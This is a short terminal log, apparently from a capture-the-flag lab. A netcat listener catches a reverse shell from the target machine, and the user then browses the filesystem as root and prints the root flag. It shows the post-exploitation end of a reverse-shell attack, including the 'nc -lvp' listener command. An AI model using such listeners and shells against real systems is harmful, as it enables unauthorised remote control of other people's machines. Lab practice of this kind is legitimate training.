 ┌──(larry㉿computer)-[~]
└─$ nc -lvp 42070
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::42070
Ncat: Listening on 0.0.0.0:42070
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:54066.
/bin/sh: 0: can't access tty; job control turned off
# ls
user.txt
# whoami
root
# cd /.
# ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
# cd root
# ls
root.txt
# cat root.txt
5610b9755551715c37c51e1da1913a63
#